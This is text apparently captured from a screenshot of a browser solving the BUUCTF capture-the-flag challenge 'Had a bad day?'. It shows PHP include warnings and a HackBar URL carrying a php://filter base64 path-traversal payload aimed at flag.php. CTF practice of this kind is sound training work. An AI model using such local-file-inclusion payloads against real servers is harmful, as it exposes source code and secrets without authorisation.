 BUUCTF在线评测
Had a bad day?
f79562f9-8831-49c5-afcf-3ccb49579a55.node4.buuoj.cn:81/inde
90%
2
3
火狐官方站点
新手上路
京东商城
CTF
常用网址
漏洞复现,EXP,POC
我的密码
移动设备上的书签
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-encode/resource=woofers/../../../flag.php): failed to open stream: operation failed in /var/www
/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-encode/resource=woofers/../../../flag.php' for inclusion (include_path='.:/usr
/local/lib/php') in /var/www/html/index.php on line 37
WOOFERS
MEOWERS
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Max HacKBar
EditThisCookie
1
SQL
Error Based
WAF
XSS
LFI
LDAP
VARIABLES
Bypasser
Passcode
Other
Load URL
http://f79562f9-8831-49c5-afcf-3ccb49579a55.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=woofers/../../../flag
Split URL
Execution
Post Data
Referrer
REVERSE
HEX
BASE64
0xHEX
URL
MD5
SHA1
SHA256
ROT13